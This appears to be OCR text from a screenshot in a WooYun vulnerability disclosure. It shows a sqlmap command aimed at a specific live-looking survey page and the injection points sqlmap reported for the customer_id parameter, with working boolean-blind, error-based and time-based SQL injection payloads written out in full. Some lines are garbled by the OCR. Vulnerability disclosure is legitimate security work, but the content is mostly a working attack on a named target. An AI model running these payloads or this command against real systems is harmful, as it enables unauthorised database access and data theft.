 C:\Python27>python sqlmap/sqlmap.py -u http://admin.cd8090tg.com/weixinpl/survey
/show_survey.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:47:56
74
2:47:56] [WARNING] provided value for parameter 'customer_id' is empty. Please
always use only valid parameter values so sqlmap could be able to run properly
[12:47:56] [INFO] resuming back-end DBMS 'mysql'
[12:47:56] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: customer_id=-5635 OR (3245=3245)#
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-9574 OR (SELECT 8027 FROM(SELECT COUNT(*),CONCAT(0x717
6767171,(SELECT (CASE WHEN (8027=8027) THEN 1 ELSE 0 END)),0x7171626271,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-3545 OR 1435=SLEEP(5)
---
www.wooyun.org